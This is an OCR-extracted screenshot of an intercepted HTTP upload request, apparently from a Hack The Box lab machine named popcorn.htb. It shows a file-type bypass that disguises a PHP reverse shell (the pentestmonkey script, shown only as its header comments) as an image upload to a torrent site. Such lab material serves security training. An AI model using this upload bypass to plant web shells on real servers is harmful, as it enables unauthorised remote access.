 Request
Pretty Raw Hex \n
1 POST /torrent/torrents.php?mode=upload HTTP/1.1
2 Host: popcorn.htb
3 Content-Length: 6780
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://popcorn.htb
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypiFvLA2J4qJ40gUa
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://popcorn.htb/torrent/torrents.php?mode=upload
12 Accept-Encoding: gzip, deflate, br
13 Cookie: /torrent/torrents.php=; /torrent/login.php=; /torrent/index.php=;
/torrent/torrents.phpfirsttimeload=1; saveit_0=1; saveit_1=0; PHPSESSID=
a96062748fb118292bac2ceaa261fd55
14 Connection: keep-alive
15
16 ------WebKitFormBoundarypiFvLA2J4qJ40gUa
17 Content-Disposition: form-data; name="torrent"; filename="test1.ppp"
18 Content-Type: image/apng
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only.  Users take full responsibility
25 // for any actions performed using this tool.  The author accepts no liability
26 // for damage caused by this tool.  If these terms are not acceptable to you, then
27 // do not use this tool